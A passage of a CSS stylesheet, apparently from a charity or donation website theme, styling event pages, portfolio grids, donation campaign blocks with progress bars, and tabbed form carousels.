  width: 10px;
  height: 2px;
  margin: 3px 6px;
  display: inline-block;
  background: #187988;
}
.event-single .content-top.entry-meta .meta-sep {
  padding: 0 6px;
}
.event-single .content-top.entry-meta .author, .event-single .content-top.entry-meta .comment {
  color: #888888;
}
.event-single .content-top.entry-meta > span:last-child {
  margin-right: 0;
}
.event-single .event-thumbnail {
  position: relative;
}
.event-single .event-thumbnail .social-networks {
  list-style-type: none;
  position: absolute;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 0;
  margin: 0;
  padding: 20px 15px;
}
.event-single .event-thumbnail .social-networks a {
  color: #ffffff;
}
.event-single .event-thumbnail .social-networks a:hover, .event-single .event-thumbnail .social-networks a:focus {
  color: #187988;
}
.event-single .event-title {
  font-size: 22px;
}
.event-single .meta-block {
  margin-bottom: 30px;
}
.event-single .meta-block .block-title {
  font-weight: 600;
  padding-bottom: 0;
  margin-bottom: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #404040;
  text-transform: capitalize;
  font-size: 20px;
  position: relative;
}
.event-single .meta-block .block-title:after {
  content: '';
  width: 100px;
  height: 1px;
  background: #187988;
  position: absolute;
  bottom: -1px;
  left: 0;
  z-index: 1;
}
.event-single .meta-block.info {
  background: #f5f5f5;
  padding: 30px;
  font-size: 16px;
  width: 100%;
  float: left;
}
.event-single .meta-block .info-item {
  width: 33.33%;
  float: left;
  padding-right: 15px;
  margin: 10px 0;
}
.event-single .meta-block .info-item .icon {
  float: left;
  width: 30px;
  font-size: 32px;
  color: #404040;
  line-height: 1;
  padding-top: 5px;
}
.event-single .meta-block .info-item .content {
  padding-left: 45px;
}
.event-single .meta-block .info-item .content .lab, .event-single .meta-block .info-item .content .val {
  display: block;
}
.event-single .meta-block .info-item .content .lab {
  color: #8e8e8e;
  font-size: 13px;
}
.event-single .meta-block .info-item .content .val {
  color: #404040;
  font-weight: 600;
  font-size: 13px;
}
.event-single .meta-block .info-item:nth-child(3n+1) {
  clear: both;
}
.event-single .meta-block.speakers {
  float: left;
  width: 100%;
}
.event-single .meta-block.speakers .speaker-item .name {
  font-size: 16px;
  color: #404040;
  font-weight: 600;
  margin-top: 15px;
}
.event-single .meta-block.speakers .speaker-item .job {
  color: #187988;
  line-height: 1;
}

.portfolio-v1 {
  position: relative;
  overflow: hidden;
  max-width: 510px;
  margin: 0 auto;
  margin-bottom: 30px;
}
.portfolio-v1 .images {
  position: relative;
  text-align: center;
}
.portfolio-v1 .images a.link-image-content {
  display: block;
}
.portfolio-v1 .images a.link-image-content:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #404040;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.96);
  -ms-transform: scale(0.96);
  -o-transform: scale(0.96);
  transform: scale(0.96);
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.portfolio-v1 .images .link {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.45s;
  -o-transition: all 0.45s;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -ms-transition: all 0.45s;
  width: 32px;
  height: 32px;
  background: #ffffff;
  line-height: 33px;
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 99;
  text-align: center;
  margin-top: 45px;
}
.portfolio-v1 .images .link:hover {
  background: #187988;
  color: #ffffff;
}
.portfolio-v1 .content-inner {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  bottom: -20px;
  z-index: 11;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: left;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 0 25px 25px;
}
.portfolio-v1 .content-inner .title {
  margin-top: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.portfolio-v1 .content-inner .title a {
  display: block;
  font-size: 18px;
  color: #ffffff;
  font-weight: 600;
  line-height: 26px;
  text-transform: capitalize;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.portfolio-v1 .content-inner .title a:hover, .portfolio-v1 .content-inner .title a:focus, .portfolio-v1 .content-inner .title a:active {
  text-decoration: underline;
}
.portfolio-v1 .content-inner .category {
  margin-top: 30px;
  -webkit-transition: all 0.45s;
  -o-transition: all 0.45s;
  transition: all 0.45s;
  -moz-transition: all 0.45s;
  -ms-transition: all 0.45s;
  color: #ffffff;
}
.portfolio-v1 .content-inner .category a {
  color: #187988;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
}
.portfolio-v1 .content-inner .category a:hover, .portfolio-v1 .content-inner .category a:focus, .portfolio-v1 .content-inner .category a:active {
  text-decoration: underline;
}
.portfolio-v1:hover .images a.link-image-content:after, .portfolio-v1:active .images a.link-image-content:after, .portfolio-v1:focus .images a.link-image-content:after {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.portfolio-v1:hover .images a.link, .portfolio-v1:active .images a.link, .portfolio-v1:focus .images a.link {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: 0;
}
.portfolio-v1:hover .content-inner, .portfolio-v1:active .content-inner, .portfolio-v1:focus .content-inner {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 0;
}
.portfolio-v1:hover .content-inner .title, .portfolio-v1:active .content-inner .title, .portfolio-v1:focus .content-inner .title {
  margin-top: 0;
}
.portfolio-v1:hover .content-inner .category, .portfolio-v1:active .content-inner .category, .portfolio-v1:focus .content-inner .category {
  margin-top: 0;
}
.portfolio-v1 ul {
  list-style: none;
  padding: 0;
}
.portfolio-v1.portfolio-carousel {
  margin-bottom: 0;
}

.no-gutter .portfolio-block {
  margin-bottom: 0;
}

.portfolio-item-v2 {
  padding: 15px;
  background: #ffffff;
}
.portfolio-item-v2 .images {
  position: relative;
}
.portfolio-item-v2 .images > a {
  position: relative;
  display: block;
  overflow: hidden;
}
.portfolio-item-v2 .images > a img {
  -webkit-transition: all 2s;
  -o-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}
.portfolio-item-v2 .images > a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}
.portfolio-item-v2 .images > a:before {
  content: "\e904";
  font-family: 'FontAwesome';
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.portfolio-item-v2 .images .category {
  display: inline-block;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 600;
  position: absolute;
  top: 0;
  left: 0;
  background: #187988;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  z-index: 9;
}
.portfolio-item-v2 .images .category a {
  color: #ffffff;
  padding: 2px 5px;
}
.portfolio-item-v2 .content-inner {
  position: relative;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding-top: 10px;
}
.portfolio-item-v2 .content-inner .title {
  font-size: 16px;
  font-weight: 600;
  color: #404040;
  margin-bottom: 5px;
}
.portfolio-item-v2 .content-inner .summary {
  font-size: 14px;
  line-height: 24px;
}
.portfolio-item-v2:hover .image a:after, .portfolio-item-v2:hover .image a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.portfolio-filter {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
.portfolio-filter ul.nav-tabs {
  display: inline-block;
  text-align: left;
  float: left;
}
.portfolio-filter ul.nav-tabs > li > a {
  background: none;
  font-weight: 500;
  color: #404040;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 0 5px;
}
.portfolio-filter ul.nav-tabs > li > a.active {
  color: #187988;
}
.portfolio-filter .view-all {
  float: right;
}

.gva-portfolio-items {
  float: left;
  width: 100%;
}

.gsc-portfolio-carousel.remove-padding .init-carousel-owl {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.gsc-portfolio-carousel.remove-padding .init-carousel-owl .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.portfolio-sideset .uk-slidenav-position {
  float: left;
  width: 100%;
  position: relative;
}
@media (max-width: 767px) {
  .portfolio-sideset .uk-slidenav-position {
    padding-bottom: 30px;
  }
  .portfolio-sideset .uk-slidenav-position .uk-slideset-nav {
    top: auto !important;
    bottom: -15px !important;
    text-align: center;
  }
}

.single-portfolio .portfolio-content {
  float: left;
  width: 100%;
  margin: 10px 0;
}
.single-portfolio .portfolio-content .title {
  margin: 15px 0 15px;
}
.single-portfolio .portfolio-content .portfolio-information {
  float: right;
  margin: 0 0 15px 10px;
  background: #187988;
  padding: 20px;
  min-width: 300px;
  color: #ffffff;
}
.single-portfolio .portfolio-content .portfolio-information ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.single-portfolio .portfolio-content .portfolio-information ul li .label {
  font-size: 14px;
  min-width: 110px;
  display: inline-block;
  text-align: right;
  color: #ffffff;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
.single-portfolio .portfolio-thumbnail .owl-dots {
  position: absolute;
  bottom: 10px;
}
.single-portfolio .portfolio-thumbnail .owl-dots > .owl-dot {
  background: rgba(0, 0, 0, 0.8);
}
.single-portfolio .post-navigation {
  margin-bottom: 50px;
}

.give-block {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  overflow: hidden;
}
.give-block .form-image {
  position: relative;
}
.give-block .form-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.give-block .form-image .content-action {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  margin-top: -20px;
  z-index: 11;
  text-align: center;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.give-block .form-image .content-action .link {
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  font-size: 12px;
  border: 1px solid rgba(255, 255, 255, 0.8);
  color: #ffffff;
  padding: 8px 18px;
  text-transform: uppercase;
  text-align: center;
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block .form-image .content-action .link:hover {
  background: #187988;
  border-color: #187988;
}
.give-block .form-image .give-gallery-post {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 99;
}
.give-block .form-image .give-gallery-post a {
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block .form-image .give-gallery-post a .icon-expand {
  font-size: 18px;
  line-height: 1;
}
.give-block .form-image .give-gallery-post a:hover {
  color: #187988;
}
.give-block .form-image .give-video {
  position: absolute;
  top: 10px;
  right: 40px;
  z-index: 99;
}
.give-block .form-image .give-video a {
  color: rgba(255, 255, 255, 0.8);
  font-size: 18px;
  line-height: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block .form-image .give-video a:hover {
  color: #187988;
}
.give-block .progress {
  height: 10px !important;
  background-color: #DCDEE0 !important;
  position: relative;
  overflow: visible !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin-bottom: 0;
}
.give-block .progress .progress-bar {
  -webkit-transition: width 1.6s ease-in-out;
  -o-transition: width 1.6s ease-in-out;
  transition: width 1.6s ease-in-out;
  -moz-transition: width 1.6s ease-in-out;
  -ms-transition: width 1.6s ease-in-out;
  line-height: 10px !important;
  background: #187988;
  position: relative;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.give-block .form-content {
  position: relative;
  padding: 0;
  background: #ffffff;
}
.give-block .form-content .campaign-information {
  float: left;
  width: 100%;
  padding-bottom: 20px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.give-block .form-content .campaign-information > div {
  float: left;
  text-align: center;
}
.give-block .form-content .campaign-information > div .c-label {
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #404040;
}
.give-block .form-content .campaign-information .campaign-raised {
  width: 35%;
  padding-top: 5px;
  position: relative;
  line-height: 1.4;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #F2752E;
}
.give-block .form-content .campaign-information .campaign-raised:after {
  content: '';
  width: 1px;
  height: auto;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
}
.give-block .form-content .campaign-information .funded {
  width: 30%;
  line-height: 1;
  margin-top: 12px;
}
.give-block .form-content .campaign-information .funded .pie-label {
  font-size: 24px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #187988;
  font-weight: 400;
}
@media (max-width: 767px) {
  .give-block .form-content .campaign-information .funded .pie-label {
    font-size: 18px;
  }
}
.give-block .form-content .campaign-information .campaign-goal {
  width: 35%;
  padding-top: 5px;
  position: relative;
  line-height: 1.4;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #369FF4;
}
.give-block .form-content .campaign-information .campaign-goal:after {
  content: '';
  width: 1px;
  height: auto;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.give-block .form-content .campaign-information.unlimited .campaign-raised {
  width: 50%;
}
.give-block .form-content .campaign-information.unlimited .campaign-goal {
  width: 50%;
}
.give-block .form-content .form-content-inner {
  padding: 20px 30px 30px;
  border: 1px solid rgba(0, 0, 0, 0.06);
  border-top: 0;
}
.give-block .form-content .form-content-inner .title {
  margin: 20px 0;
  font-weight: 600;
  float: left;
  width: 100%;
  margin: 0 0 10px;
  line-height: 24px;
  text-transform: capitalize;
}
.give-block .form-content .form-content-inner .title a {
  font-size: 18px;
}
.give-block:hover {
  -webkit-box-shadow: 0px 4px 26px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 26px 3px rgba(0, 0, 0, 0.1);
}
.give-block:hover .form-image:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.give-block:hover .content-action {
  opacity: 1;
  filter: alpha(opacity=100);
}

.give-block-2 {
  position: relative;
}
.give-block-2:before, .give-block-2:after {
  content: " ";
  display: table;
}
.give-block-2:after {
  clear: both;
}
.give-block-2 .give-image {
  position: relative;
}
.give-block-2 .give-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.give-block-2 .give-image .give-gallery-post {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 99;
}
.give-block-2 .give-image .give-gallery-post a {
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block-2 .give-image .give-gallery-post a .icon-expand {
  font-size: 18px;
  line-height: 1;
}
.give-block-2 .give-image .give-gallery-post a:hover {
  color: #187988;
}
.give-block-2 .give-image .give-video {
  position: absolute;
  top: 10px;
  right: 40px;
  z-index: 99;
}
.give-block-2 .give-image .give-video a {
  color: rgba(255, 255, 255, 0.8);
  font-size: 18px;
  line-height: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block-2 .give-image .give-video a:hover {
  color: #187988;
}
.give-block-2:hover .give-image:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.give-block-2:hover .give-content {
  opacity: 1;
  filter: alpha(opacity=100);
}
.give-block-2 .give-content {
  position: absolute;
  bottom: -1px;
  right: 0;
  z-index: 99;
  width: 60%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
@media (max-width: 767px) {
  .give-block-2 .give-content {
    position: static;
    width: 100%;
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
.give-block-2 .give-content .action-content {
  width: 30px;
  height: 30px;
  background: #ffffff;
  position: absolute;
  bottom: 100%;
  right: 0;
  z-index: 9;
  line-height: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
@media (max-width: 767px) {
  .give-block-2 .give-content .action-content {
    display: none;
  }
}
.give-block-2 .give-content .action-content a {
  display: block;
  font-size: 16px;
  color: #404040;
}
.give-block-2 .give-content .action-content a:hover {
  cursor: pointer;
  background: #187988;
}
.give-block-2 .give-content .action-content a.content-close i:before {
  content: "" !important;
}
.give-block-2 .give-content .content-inner {
  padding: 30px 30px 20px;
  background: #ffffff;
  position: relative;
  z-index: 11;
}
.give-block-2 .give-content .content-inner .title {
  font-size: 18px;
  float: left;
  width: 100%;
  margin: 0 0 10px;
  text-transform: capitalize;
}
.give-block-2 .give-content .content-inner .desc {
  float: left;
  width: 100%;
}
.give-block-2 .give-content .content-inner .action {
  float: left;
  width: 100%;
  margin-top: 15px;
}
.give-block-2 .give-content.content-close {
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.give-block-2 .campaign-information {
  float: left;
  width: 100%;
  padding-bottom: 10px;
  margin-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.give-block-2 .campaign-information > div {
  float: left;
  text-align: center;
}
.give-block-2 .campaign-information > div .c-label {
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #404040;
}
.give-block-2 .campaign-information .campaign-raised {
  width: 35%;
  padding-top: 10px;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #F2752E;
}
.give-block-2 .campaign-information .campaign-raised:after {
  content: '';
  width: 1px;
  height: 60px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
.give-block-2 .campaign-information .funded {
  width: 30%;
}
.give-block-2 .campaign-information .funded .pieChart {
  width: 68px;
  height: 68px;
  display: inline-block;
}
.give-block-2 .campaign-information .funded .pie-label {
  font-size: 12px;
}
.give-block-2 .campaign-information .campaign-goal {
  width: 35%;
  padding-top: 10px;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #369FF4;
}
.give-block-2 .campaign-information .campaign-goal:after {
  content: '';
  width: 1px;
  height: 60px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.give-block-2 .campaign-information.unlimited .campaign-raised {
  width: 50%;
}
.give-block-2 .campaign-information.unlimited .campaign-goal {
  width: 50%;
}

.give-block-3 {
  position: relative;
  background: #ffffff;
}
.give-block-3:before, .give-block-3:after {
  content: " ";
  display: table;
}
.give-block-3:after {
  clear: both;
}
.give-block-3 .give-image {
  position: relative;
  width: 50%;
  float: left;
}
@media (max-width: 650px) {
  .give-block-3 .give-image {
    width: 100%;
  }
}
.give-block-3 .give-image .give-gallery-post {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 99;
}
.give-block-3 .give-image .give-gallery-post a {
  color: rgba(255, 255, 255, 0.8);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block-3 .give-image .give-gallery-post a .icon-expand {
  font-size: 18px;
  line-height: 1;
}
.give-block-3 .give-image .give-gallery-post a:hover {
  color: #187988;
}
.give-block-3 .give-image .give-video {
  position: absolute;
  top: 10px;
  right: 40px;
  z-index: 99;
}
.give-block-3 .give-image .give-video a {
  color: rgba(255, 255, 255, 0.8);
  font-size: 18px;
  line-height: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.give-block-3 .give-image .give-video a:hover {
  color: #187988;
}
.give-block-3 .give-content {
  width: 50%;
  float: left;
}
@media (max-width: 650px) {
  .give-block-3 .give-content {
    width: 100%;
  }
}
.give-block-3 .give-content .content-inner {
  padding: 30px 30px 20px;
  background: #ffffff;
  position: relative;
  z-index: 11;
}
.give-block-3 .give-content .content-inner .title {
  font-size: 18px;
  float: left;
  width: 100%;
  margin: 0 0 10px;
  text-transform: capitalize;
}
@media (max-width: 991px) {
  .give-block-3 .give-content .content-inner .desc {
    display: none;
  }
}
.give-block-3 .give-content .content-inner .action {
  margin-top: 10px;
}
.give-block-3 .campaign-information {
  float: left;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.give-block-3 .campaign-information > div {
  float: left;
  text-align: center;
}
.give-block-3 .campaign-information > div .c-label {
  display: block;
  text-transform: uppercase;
  font-size: 12px;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #404040;
}
.give-block-3 .campaign-information .campaign-raised {
  width: 35%;
  padding-top: 10px;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #F2752E;
}
.give-block-3 .campaign-information .campaign-raised:after {
  content: '';
  width: 1px;
  height: 60px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
.give-block-3 .campaign-information .funded {
  width: 30%;
}
.give-block-3 .campaign-information .funded .pieChart {
  width: 68px;
  height: 68px;
  display: inline-block;
}
.give-block-3 .campaign-information .funded .pie-label {
  font-size: 12px;
}
.give-block-3 .campaign-information .campaign-goal {
  width: 35%;
  padding-top: 10px;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #369FF4;
}
.give-block-3 .campaign-information .campaign-goal:after {
  content: '';
  width: 1px;
  height: 60px;
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.give-block-3 .campaign-information.unlimited .campaign-raised {
  width: 50%;
}
.give-block-3 .campaign-information.unlimited .campaign-goal {
  width: 50%;
}

.gives-form-carousel-2 .tab-carousel-nav {
  width: 35%;
  float: left;
}
@media (max-width: 992px) {
  .gives-form-carousel-2 .tab-carousel-nav {
    width: 100%;
    margin-bottom: 20px;
  }
}
.gives-form-carousel-2 .tab-carousel-nav .link-service {
  font-weight: 600;
  display: block;
  text-align: left;
  padding: 25px 15px 25px 20px;
  background: #ffffff;
  font-size: 18px;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #404040;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  -moz-transition: all 0.25s;
  -ms-transition: all 0.25s;
}
@media (max-width: 992px) {
  .gives-form-carousel-2 .tab-carousel-nav .link-service {
    padding: 20px 10px;
    font-size: 14px;
    min-height: 88px;
    line-height: 1.5;
    line-height: 20px;
  }
  .gives-form-carousel-2 .tab-carousel-nav .link-service .title {
    overflow: hidden;
    white-space: nowrap;
    overflow: hidden;
  }
}
.gives-form-carousel-2 .tab-carousel-nav .link-service i {
  font-size: 22px;
  margin-right: 6px;
  color: #187988;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service:after {
  display: none;
  content: '';
  width: 5px;
  height: auto;
  position: absolute;
  top: 20px;
  bottom: 20px;
  right: 0;
  background: #369FF4;
  z-index: 11;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service .cat-links {
  display: block;
  line-height: 22px;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service .cat-links a {
  color: #187988;
  font-size: 14px;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media (max-width: 992px) {
  .gives-form-carousel-2 .tab-carousel-nav .link-service .cat-links a {
    font-size: 12px;
  }
}
.gives-form-carousel-2 .tab-carousel-nav .link-service .cat-links a:hover {
  text-decoration: underline;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service .title {
  display: block;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service:hover {
  background: #187988;
  color: #404040;
  cursor: pointer;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service:hover .cat-links a {
  color: #ffffff;
}
.gives-form-carousel-2 .tab-carousel-nav .link-service:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gives-form-carousel-2 .tab-carousel-nav .slick-center .link-service {
  background: #187988;
  color: #404040;
}
.gives-form-carousel-2 .tab-carousel-nav .slick-center .link-service .cat-links a {
  color: #ffffff;
}
.gives-form-carousel-2 .tab-carousel-nav .slick-center .link-service:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gives-form-carousel-2 .tab-lists-content {
  width: 65%;
  float: left;
}
@media (max-width: 992px) {
  .gives-form-carousel-2 .tab-lists-content {
    width: 100%;
  }
}

.gives-form-carousel-3 .tab-carousel-nav {
  width: 100%;
  float: left;
  border-top: 1px solid rgba(0, 0, 0, 0.01);
}
.gives-form-carousel-3 .tab-carousel-nav .link-service {
  font-weight: 600;
  display: block;
  text-align: left;
  padding: 25px 15px 25px 20px;
  background: #ffffff;
  font-size: 18px;
  position: relative;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #404040;
  -webkit-transition: all 0.25s;
  -o-transition: all 0.25s;
  transition: all 0.25s;
  -moz-transition: all 0.25s;
  -ms-transition: all 0.25s;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
@media (max-width: 992px) {
  .gives-form-carousel-3 .tab-carousel-nav .link-service {
    padding: 25px 10px 10px;
    font-size: 16px;
    min-height: 80px;
    line-height: 1.5;
  }
}
.gives-form-carousel-3 .tab-carousel-nav .link-service i {
  font-size: 22px;
  margin-right: 6px;
  color: #187988;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service:after {
  display: none;
  content: '';
  width: 5px;
  height: auto;
  position: absolute;
  top: 20px;
  bottom: 20px;
  right: 0;
  background: #369FF4;
  z-index: 11;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service .cat-links {
  display: block;
  line-height: 22px;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service .cat-links a {
  color: #187988;
  font-size: 14px;
  font-weight: 600;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gives-form-carousel-3 .tab-carousel-nav .link-service .cat-links a:hover {
